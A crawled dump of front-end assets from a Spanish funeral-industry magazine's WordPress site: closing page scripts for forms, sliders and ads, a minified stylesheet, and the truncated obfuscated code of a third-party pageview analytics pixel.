} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistafuneraria.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="magplus-global-js-extra">
/* <![CDATA[ */
var magplus_ajax = {"ajaxurl":"https:\/\/revistafuneraria.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/revistafuneraria.com\/wp-content\/themes\/magplus","nonce":"8f87e307c0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/themes/magplus/js/global.js?ver=6.2" id="magplus-global-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/themes/magplus/js/match.height.min.js?ver=6.2" id="match-height-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/themes/magplus/js/jquery.appear.min.js?ver=6.2" id="appear-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/themes/magplus/js/parallax.min.js?ver=6.2" id="parallax-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://revistafuneraria.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://revistafuneraria.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://revistafuneraria.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/carousel-slider/assets/js/frontend.js?ver=2.2.16" id="carousel-slider-frontend-js"></script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_23226 = function($) {
            $('#metaslider_23226').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Anterior');
                    slider.find('.flex-next').attr('aria-label', 'Siguiente');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23226');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23226')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23226');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23226');
        };
        var timer_metaslider_23226 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23226, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23226, 1) : metaslider_23226(window.jQuery);
        };
        timer_metaslider_23226();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/revistafuneraria.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistafuneraria.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"ImageGallery","associatedMedia":[{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2022\/07\/logoatochatop.jpg","name":"logoatochatop"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2023\/03\/TOP_EMPRESAS_189x75.jpg","name":"TOP_EMPRESAS_189x75"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2023\/03\/TOP_EMPRESAS_189x753.jpg","name":"TOP_EMPRESAS_189x753"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2023\/03\/TOP_EMPRESAS_189x755.jpg","name":"TOP_EMPRESAS_189x755"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2023\/03\/Top-Empresas-LIMBO-RF.jpg","name":"Top Empresas LIMBO RF"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2024\/02\/Enalta-top.jpg","name":"Enalta top"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2024\/03\/LOGO-ARCAE_AZUL-PANTONE-299U.png","name":"LOGO ARCAE_AZUL PANTONE 299U"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2024\/07\/UNICO-columbarios-activos.png","name":"UNICO - columbarios activos"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2024\/08\/topempresasmemora2682025d.gif","name":"topempresasmemora2682025d"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2024\/09\/TOP_EMPRESAS_HEREDITAS189x754.jpg","name":"TOP_EMPRESAS_HEREDITAS189x754"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2025\/07\/TOP_EMPRESAS_FT_189x75.jpg","name":"TOP_EMPRESAS_FT_189x75"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2025\/09\/LOGOS_ALBIA-012.png","name":"LOGOS_ALBIA-012"},{"@type":"ImageObject","contentUrl":"https:\/\/revistafuneraria.com\/wp-content\/uploads\/2025\/11\/TOP_EMPRESAS_nereo189x754.jpg","name":"TOP_EMPRESAS_nereo189x754"}]}</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:15000,repeat_impressions:'N'});
	jQuery('.g-2').gslider({groupid:2,speed:15000,repeat_impressions:'N'});
	jQuery('.g-4').gslider({groupid:4,speed:15000,repeat_impressions:'Y'});
	jQuery('.g-5').gslider({groupid:5,speed:5000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:5000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script type="text/javascript">    
jQuery(function(){
      // bind change event to select
      jQuery('#dynamic_select').on('change', function () {
          var url = jQuery(this).val(); // get selected value
          if (url) { // require a URL
              window.location = url; // redirect
          }
          return false;
      });

    // Add Span for mobile Menu
    jQuery('.menu-item-13603,.menu-item-13217,.menu-item-13218,.menu-item-13210,.menu-item-16843,#menu-item-14601').find("a:first").after('<span class="nav-click"/>');
    jQuery('.nav-click').on('click', function() {
        jQuery(this).next("ul:first").slideToggle();  
        jQuery(this).toggleClass('show12');  
    });
    // Bulletin board carousel 
    jQuery('.bulletinboard-carousel').slick({
      autoplay: true,
      autoplaySpeed: 4000,
      slidesToShow: 1,
      slidesToScroll: 1,
      prevArrow: false,
      nextArrow: false
    });
});
jQuery(document).ready(function($) {
  jQuery('#topcarousel').show()
});
</script>
<script>
	// your javascript code goes here
	jQuery(document).ready(function() {
            jQuery(".fa .fa-twitter").addClass("fa-brands fa-x-twitter");
            jQuery(".fa .fa-twitter").removeClass("fa fa-twitter");
             console.log("jquery works");
	});

</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://revistafuneraria.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Carga diferida
Minified using Disk

Served from: revistafuneraria.com @ 2025-12-03 06:29:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://revistafuneraria.com/wp-content/cache/minify/v_2025_11_20_10_10_32_fedc2.css
body_size: 3722
content:
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.carousel-slider__caption{display:none}.carousel-slider .carousel-slider__caption .caption{padding:0px;width:100%;margin:0 auto}.owl-item:hover .carousel-slider__caption{display:flex;align-items:center;text-align:center}.carousel-slider .carousel-slider__caption{position:absolute !important;top:0px;background-color:rgba(0,0,0,0.8);width:100%;min-height:72px;padding:8px}.carousel-slider__item a{color:#d92d43}.carousel-slider__item a:hover{color:#d92d43;text-decoration:none}.owl-stage-outer{margin-bottom:20px}.bg-w{background-color:#fff;padding:15px}.mb-4{margin-bottom:16px}.mt-4{margin-top:16px}.custom-heading1{color:#e50043;font-size:120%;margin-top:0px;margin-bottom:16px}.custom-heading1 a{color:#e50043}.custom-heading1 a:hover{color:#e50043}.single-directory p{font-size:16px}.single-directory a{color:#e50043}.single-directory a:hover{color:#e50043}.cat-content{margin-bottom:30px}.cat-content p{font-size:16px}.cat-content a{color:#e50043}.cat-content a:hover{color:#e50043}.custom-text1{border-bottom:1px solid #ddd;line-height:32px}.relative{position:relative}.h-28{height:28px !important}.custom-flag{position:absolute;color:#fff;border-radius:8px 8px 0px 0px;font-size:100%;background-color:#e50043;padding:5px 12px 2px 12px;left:0px;top:-28px}.custom-flag a{color:#fff;text-decoration:none}.custom-flag a:hover{color:#fff;text-decoration:none}.well{background-color:#f0f0f0;border:1px solid #dedede}.mb-100{margin-bottom:50px}.w-100{width:100%}.ma-45{margin-bottom:45px}.f-21{font-size:16px;display:block;margin-bottom:8px}.mh-400{min-height:400px}.mh-400 h1{font-size:48px;margin-bottom:30px}.mh-400 .d-table-cell{display:table-cell;vertical-align:middle}.mh-400.d-table{display:table;width:100%}.mh-400 p{font-size:18px}.loader_over{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;background-color:rgba(0,0,0,0.8)}.spinner-border{border:2rem solid #f3f3f3;border-top:2rem solid #3498db;border-radius:50%;width:2rem;height:2rem;animation:spin 2s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader{border:8px solid #f3f3f3;border-top:8px solid #ec0c19;border-radius:50%;width:50px;height:50px;animation:spin 2s linear infinite;position:absolute;top:50%;left:50%}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.black-header{background-color:#484644;padding:14px;border-radius:2px;margin-bottom:25px}.black-header::after{content:" ";height:0;position:absolute;top:46px;width:0;z-index:1;left:30px;border:medium solid #484644;border-top-color:#484644;border-top-width:medium;border-right-color:#484644;border-right-width:medium;border-bottom-color:#484644;border-bottom-width:medium;border-left-color:#484644;border-left-width:medium;border-width:10px 10px 10px 0;border-color:transparent #484644 transparent transparent;transform:rotate(-90deg)}.black-header h2{margin:0px;padding:0px;color:#fff;font-size:24px}.empty-space{height:15px !important}@media (min-width: 992px){.tt-header .top-menu li{display:block;margin-right:22px;float:left}}ul.sub-menu{background-color:#000;float:left;display:none;position:absolute}.sub-menu li{float:left !important;display:block !important;width:100%}#menu-desktop .tt-header .menu-item:hover ul.sub-menu{display:block}div.a-single.a-3{width:648px;height:80px;float:right}#sp-wp-carousel-free-id-13853.sp-wpcp-13853 .wpcp-single-item{border:none}.menu-item-17013{background:#d92d43;margin-left:120px}@media (max-width: 991px){.tt-header .top-inner{height:275px}.wpcp-carousel-wrapper{margin-top:25px}.tt-mobile-nav>ul>li>a{padding:8px 8px}div.a-single.a-3{width:100%;height:80px;float:right;margin-top:30px}#menu-item-13603{margin-bottom:12px}#menu-item-13218{margin-bottom:12px}#menu-item-13217{margin-bottom:12px}.tt-mobile-nav>ul>li{padding-bottom:0px;position:relative}ul.sub-menu{background-color:#2a2a2a;z-index:999;width:100%}.tt-mobile-nav ul li.menu-item-has-children>a:before{display:none}span.nav-click::before{position:absolute;right:0px;top:0px;font-size:12px;content:'\f067';font-family:'FontAwesome';width:33px;height:33px;text-align:center;line-height:33px;cursor:pointer;color:#fff}span.nav-click.show12::before{position:absolute;right:0px;top:0px;font-size:12px;content:'\f068';font-family:'FontAwesome';width:33px;height:33px;text-align:center;line-height:33px;cursor:pointer;color:#fff}.tt-mobile-nav>ul>li>ul>li,.tt-mobile-nav>ul>li>ul>li>ul>li{position:relative}#mobile-top-menu .top-menu li{list-style:none;display:inline-block;padding:8px 12px;position:relative}#mobile-top-menu .top-menu li a{color:#000}#mobile-top-menu span.nav-click::before{position:absolute;right:-5px;top:4px;font-size:12px;content:'\f067';font-family:'FontAwesome';width:15px;height:20px;text-align:center;line-height:20px;cursor:pointer;color:#000}#mobile-top-menu span.nav-click.show12::before{position:absolute;right:-5px;top:4px;font-size:12px;content:'\f068';font-family:'FontAwesome';width:15px;height:20px;text-align:center;line-height:20px;cursor:pointer;color:#000}#mobile-top-menu .top-menu li ul a{color:#fff;padding:5px 0px;display:block}.tt-header .cmn-mobile-switch{top:35%;margin-top:0px}.tt-header-type-5 .logo, .tt-header .logo{margin:10px auto 0px auto;float:none}#familias-page-section h2{padding-top:35px;padding-bottom:12px !important;margin-bottom:25px !important}.image-outer{min-height:275px;max-height:400px !important}}#familias-search-section .image-outer{margin-top:40px}@media (min-width: 992px){#mobile-top-menu{display:none}.menu-item-13526:hover .sub-menu{display:block}}.textwidget .wpcp-carousel-wrapper{width:728px;height:auto;float:none;margin:0px auto}.brn-contener{display:flex;justify-content:center}.image-outer{min-height:287px;max-height:310px}.image-outer h3{font-size:16px;padding-left:10px;margin-bottom:30px;margin-top:15px;line-height:24px;text-align:center}@media (max-width: 767px){.tt-header .top-inner{height:275px}.wpcp-carousel-wrapper{width:100%;height:80px;float:left}.textwidget .wpcp-carousel-wrapper{width:100%}.brn-contener{display:block;text-align:center}.textwidget{margin-bottom:15px}.image-outer{margin-top:10px;min-height:auto;max-height:100%}.image-outer h3{margin-bottom:15px;margin-top:15px}}.col-12.no-result-found h3{margin-top:45px}@media (max-width: 480px){.tt-header .top-inner{height:235px}.wpcp-carousel-wrapper{width:100%;height:auto;float:left}div.wpcp-carousel-wrapper.wpcp-wrapper-14873{margin-bottom:0px!important}div.wpcp-carousel-wrapper.wpcp-wrapper-14884{margin-bottom:0px!important}#mobile-top-menu .top-menu li{padding:7px 8px;font-size:10px}#mobile-top-menu span.nav-click::before{position:absolute;right:-9px;top:2px;font-size:10px}#mobile-top-menu span.nav-click.show12::before{position:absolute;right:-9px;top:2px;font-size:10px}}@media (max-width: 380px){#mobile-top-menu .top-menu li{padding:6px 1px;font-size:9px}element{}#mobile-top-menu span.nav-click::before{position:absolute;right:-14px;top:2px;font-size:10px}#mobile-top-menu span.nav-click.show12::before{position:absolute;right:-14px;top:2px;font-size:10px}}#menu-desktop .tt-header .menu-item:hover ul.sub-menu{display:none !important}.tt-s-search-submit{right:0px;left:auto;width:108px;height:42px;background-color:#d92d43}.tt-s-search-submit .fa{font-size:16px;float:left;margin-left:12px;color:#fff}.tt-s-search-submit input{color:#fff;padding-left:24px}.tt-s-search input[type="text"]{padding-left:12px}.tt-s-search-submit:hover .fa{color:#fff}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style3 .tt-title-block, .sidebar-heading-style6 .tt-title-text{background:none !important;border-left:none;padding-left:0px}.sidebar-custom .mailchimp_form_simple input{width:100%;padding:10px 30px 10px 10px;border:1px solid #ddd}.sidebar-custom .mailchimp_form_simple label{width:100%}.sidebar-custom input.mpam-submit.button{background-color:#000;color:#fff;border:none;font-weight:800}.cementerios-slider .wpcp-carousel-wrapper.wpcp-wrapper-13871{width:100%;height:auto;margin-bottom:30px}.cementerios-slider{margin-bottom:32px}.metaslider .caption{padding:12px 10px;font-size:24px}.sub-text-for-three-block p{font-size:13px;color:#fff;line-height:18px;margin-top:12px}.single-directory-carousel .wpcp-carousel-wrapper{width:100% !important;height:auto !important;float:none !important;margin-bottom:30px}.input-checl-12{width:auto !important;margin-right:6px !important}.single-directory .size-full{height:auto !important;max-width:822px}.heateor_sss_sharing_container{display:flex;align-items:center}ul.heateor_sss_sharing_ul{margin-left:15px !important}.heateor_sss_horizontal_sharing .heateorSssSharing, .heateor_sss_standard_follow_icons_container .heateorSssSharing{border-radius:6px}.single-directory-carousel .wpcp-carousel-section.nav-vertical-center{padding:0px !important}a.logo.tt-logo-1x{display:none}.tt-logo-2x{display:inline-block !important}div.wpcp-carousel-wrapper.wpcp-wrapper-14873{margin-bottom:200px}div.wpcp-carousel-wrapper.wpcp-wrapper-14884{margin-bottom:200px}span.featured-image-caption{width:100%;background-color:rgba(0,0,0,0.8);display:block;padding:10px;color:#fff;bottom:0px;left:0px;right:0px;line-height:18px}.type-post .img-responsive{min-width:100%!important}figcaption.wp-caption-text{display:none}.custom-html-widget em{font-style:italic}.image-outer h3{font-size:16px;padding-left:10px;margin-bottom:30px;line-height:24px}.image-outer h3 a{color:#000}.mb-15{margin-bottom:30px;text-align:center}.familia-footer{background-color:#000;color:#fff;text-align:center;padding:15px}.familia-logo{height:120px !important;line-height:120px !important}.header-style-familias .top-inner.clearfix{padding-top:7px !important}.header-style-familias .toggle-block{background-color:#00b7b0 !important}.tt-header.header-style-familias .main-nav > ul > li > a:hover, .tt-header-type-4 .main-nav>ul>li.active>a{background:#ffb400}.tt-header-style-link.header-style-familias .main-nav > ul > li > a:after, .tt-header-type-5 .main-nav>ul>li>a:after{background:#ffb400}.tt-header.header-style-familias .main-nav>ul>li>a{text-transform:uppercase}.tt-header.header-style-familias .main-nav > ul > li:not(.mega) > ul > li > a:hover, .tt-header .main-nav > ul > li:not(.mega) > ul > li > ul > li > a:hover, .mega.type-2 ul.tt-mega-wrapper li>ul a:hover, .tt-mega-list a:hover, .tt-s-popup-devider:after, .tt-s-popup-close:hover:before, .tt-s-popup-close:hover:after, .tt-tab-wrapper.type-1 .tt-nav-tab-item:before, .tt-pagination a:hover, .tt-pagination li.active a, .tt-thumb-popup-close:hover, .tt-video-popup-close:hover, .c-btn.type-1.color-2:before, .c-btn.type-1.style-2.color-2, .page-numbers a:hover, .page-numbers li span.current, .tpl-progress .progress-bar, .c-pagination.color-2 .swiper-active-switch, .tt-comment-form .form-submit, .woo-pagination span.current, .woo-pagination a:hover{background:#ffb400}.tt-header.header-style-familias .main-nav>ul>li:hover>a{background:#ffb400}.header-style-familias{margin-bottom:60px}.single-familia p{text-align:justify}.familia-footer-section p{text-align:center}.single-title{font-size:200% !important}.single-familia-content h2{font-size:23px;margin-bottom:20px!important}.taxonomy-content-section h1{font-size:22px;font-weight:600;margin-bottom:20px}.taxonomy-content-section p{padding-bottom:5%}.tt-header.header-style-familias .main-nav>ul>li.current-menu-item>a{background:#ffb400}.tt-header.header-style-familias .main-nav>ul>li:not(.mega)>ul>li.current-menu-item>a{background-color:#ffb400;color:#fff}.tt-header.header-style-familias .main-nav>ul>li>a>i{display:none}.tt-header.header-style-familias .main-nav>ul>li.current-menu-parent>a{background:#ffb400}.no-post-section{min-height:200px;font-weight:bold}.wpcp-carousel-wrapper.wpcp-wrapper-16903{margin-top:13px}div.a-single.a-4{margin-top:22px}#familias-page-section h2{padding-bottom:40px;padding-left:14px;font-size:21px}.section-main-heading h2 a{font-size:14px;padding-left:0px;color:#00b7b0}span.icon{color:#fff}.search-section-content p{font-weight:bold}#familias-search-section .image-outer{margin-bottom:142px}.col-12.no-result-found{min-height:400px}.col-12.no-result-found h3{margin-left:51px;font-size:16px;font-weight:bold}.section-main-heading a{color:#000}.category-bottom-section{font-size:13px}.category-bottom-section a{color:#000}.category-bottom-section i{padding:0px 8px}.category-bottom-section{margin-bottom:50px}.widget_hstngr_widget h5{background-color:#d92d43;font-size:135%;color:#fff;padding:13px;width:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.overtracking.com/t/tZhqmBHUYzDWOeJUO/
body_size: 3969
content:
function _0x2085(){var _0x84eb2c=['300aymjgn','2mRQDIP','https://','event_custom','\x20but\x20page\x20is\x20','href','referrer','25074AsORBC','8641320Rgxxtl','318zXNMWK','onerror','send','stringify','innerHeight','src','entryType','12511719TpcfIZ','setRequestHeader','navigation','timeout','/s/','12VmqIlD','join','find','application/json','POST','status','location','4870dPfKRs','responseStatus','2853849pDVzpz','currentScript','pageview','_ovt','performance','getEntries','onload','replace','626111AHkhgF','176568PZQDus','error','split','/t/t','Content-Type','open','3290cavgIS','hostname','ontimeout','innerWidth'];_0x2085=function(){return _0x84eb2c;};return _0x2085();}function _0x3137(_0x59de5c,_0x2eb873){var _0x208566=_0x2085();return _0x3137=function(_0x3137b8,_0x5bf8d4){_0x3137b8=_0x3137b8-0x115;var _0x2c1dfa=_0x208566[_0x3137b8];return _0x2c1dfa;},_0x3137(_0x59de5c,_0x2eb873);}(function(_0x472155,_0x2865fa){var _0x563e8d=_0x3137,_0x3ea6c7=_0x472155();while(!![]){try{var _0x2c156f=-parseInt(_0x563e8d(0x138))/0x1+-parseInt(_0x563e8d(0x144))/0x2*(-parseInt(_0x563e8d(0x130))/0x3)+-parseInt(_0x563e8d(0x143))/0x4*(parseInt(_0x563e8d(0x13f))/0x5)+parseInt(_0x563e8d(0x11b))/0x6*(parseInt(_0x563e8d(0x139))/0x7)+-parseInt(_0x563e8d(0x11a))/0x8+parseInt(_0x563e8d(0x119))/0x9*(parseInt(_0x563e8d(0x12e))/0xa)+-parseInt(_0x563e8d(0x122))/0xb*(parseInt(_0x563e8d(0x127))/0xc);if(_0x2c156f===_0x2865fa)break;else _0x3ea6c7['push'](_0x3ea6c7['shift']());}catch(_0x182d35){_0x3ea6c7['push'](_0x3ea6c7['shift']());}}}(_0x2085,0xb790a),!(function(){'use strict';var _0xfab9cb=_0x3137;var _0x19e910=document[_0xfab9cb(0x131)][_0xfab9cb(0x120)],_0x4cc9be=new URL(_0x19e910)[_0xfab9cb(0x140)],_0x280055=_0x4cc9be;window['_ovtCDN']=_0xfab9cb(0x145)+_0x280055;var _0x56c018=window[_0xfab9cb(0x12d)][_0xfab9cb(0x140)];if('cdn.overtracking.com'!==_0x4cc9be){var _0x5895d9=function(_0x42c549){var _0x4491e3=_0xfab9cb,_0x2d259e=_0x42c549[_0x4491e3(0x13b)]('.');return _0x2d259e['length']>=0x2?_0x2d259e['slice'](-0x2)[_0x4491e3(0x128)]('.'):_0x42c549;};if(_0x5895d9(_0x4cc9be)!==_0x5895d9(_0x56c018))return void console[_0xfab9cb(0x13a)]('[Overtracking]\x20Domain\x20mismatch:\x20pixel\x20loaded\x20from\x20'+_0x4cc9be+_0xfab9cb(0x116)+_0x56c018);}var _0x37527b={'ww':window[_0xfab9cb(0x142)],'wh':window[_0xfab9cb(0x11f)],'t':_0xfab9cb(0x132),'u':window[_0xfab9cb(0x12d)][_0xfab9cb(0x117)],'r':document[_0xfab9cb(0x118)]||null,'c':window[_0xfab9cb(0x134)][_0xfab9cb(0x135)]()[_0xfab9cb(0x129)](_0x1ea0f7=>_0xfab9cb(0x124)===_0x1ea0f7[_0xfab9cb(0x121)])[_0xfab9cb(0x12f)]||null},_0x383297=(JSON[_0xfab9cb(0x11e)](_0x37527b),_0x19e910[_0xfab9cb(0x137)](_0xfab9cb(0x13c),_0xfab9cb(0x126)));function _0x1b3eb2(_0xc9465d,_0x1035ae=0x0){var _0x3510e5=_0xfab9cb;const _0x1b1114=JSON[_0x3510e5(0x11e)](_0xc9465d);if(0x1===_0x1035ae){const _0x5481aa=new XMLHttpRequest();return _0x5481aa[_0x3510e5(0x13e)]('POST',_0x383297,!0x0),_0x5481aa[_0x3510e5(0x123)](_0x3510e5(0x13d),_0x3510e5(0x12a)),_0x5481aa['timeout']=0x2710,_0x5481aa[_0x3510e5(0x136)]=function(){var _0x4ad828=_0x3510e5;_0x5481aa['status']>=0xc8&&_0x5481aa[_0x4ad828(0x12c)];},_0x5481aa[_0x3510e5(0x11c)]=function(){},_0x5481aa['ontimeout']=function(){},void _0x5481aa[_0x3510e5(0x11d)](_0x1b1114);}try{return void fetch(_0x383297,{'method':'POST','headers':{'Content-Type':_0x3510e5(0x12a)},'body':_0x1b1114,'keepalive':!0x0});}catch(_0x45c8f4){}const _0x52175b=new XMLHttpRequest();_0x52175b[_0x3510e5(0x13e)](_0x3510e5(0x12b),_0x383297,!0x0),_0x52175b['setRequestHeader']('Content-Type',_0x3510e5(0x12a)),_0x52175b[_0x3510e5(0x125)]=0x2710,_0x52175b[_0x3510e5(0x136)]=function(){var _0x5f4892=_0x3510e5;_0x52175b[_0x5f4892(0x12c)]>=0xc8&&_0x52175b['status'];},_0x52175b[_0x3510e5(0x11c)]=function(){},_0x52175b[_0x3510e5(0x141)]=function(){},_0x52175b['send'](_0x1b1114);}_0x1b3eb2(_0x37527b),window[_0xfab9cb(0x133)]=function(_0x28836e,_0x106715=''){var 